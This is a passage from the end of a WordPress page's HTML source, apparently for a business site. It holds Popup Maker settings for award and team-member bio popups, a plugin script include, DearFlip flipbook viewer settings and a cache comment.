top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":755,"slug":"award-2017-seven"},"pum-752":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2017-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":752,"slug":"award-2017-six"},"pum-750":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2017-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":750,"slug":"award-2017-five"},"pum-748":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2017-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":748,"slug":"award-2017-four"},"pum-745":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2017-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":745,"slug":"award-2017-three"},"pum-741":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2017-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":741,"slug":"award-2017-two"},"pum-439":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2017-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":439,"slug":"award-2017-one"},"pum-243":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-alex"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":243,"slug":"alexander-burch"},"pum-241":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-debra"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":241,"slug":"debra-gelety"},"pum-239":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-kat"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":239,"slug":"kat-saucedo"},"pum-233":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-aleah"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":233,"slug":"aleah-canchola"},"pum-231":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-becky"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":231,"slug":"becky-eppihimer"},"pum-228":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-laurie"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":228,"slug":"laurie-colburn"},"pum-226":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-renee"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":226,"slug":"renee-robins"},"pum-91":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-lori"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":91,"slug":"lori-carroll"}};
/* ]]> */
</script>
<script type="text/javascript" src="//www.loricarroll.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1761990134&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script data-cfasync="false">
window.dFlipLocation = 'https://www.loricarroll.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
</script>
<script></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.856 seconds, on January 17, 2026 @ 2:23 pm --><!-- via php -->